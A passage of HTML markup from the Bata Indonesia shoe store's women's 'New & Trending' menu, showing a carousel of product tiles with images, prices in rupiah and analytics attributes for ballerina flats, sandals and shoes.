<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/women/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Women Sandals Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Women Sandals Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Women Sandals Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women-shoes-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Women Shoes Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/en/women-shoes-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Women Shoes Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/en/women-shoes-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Women Shoes Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/en/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita LUIZA">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 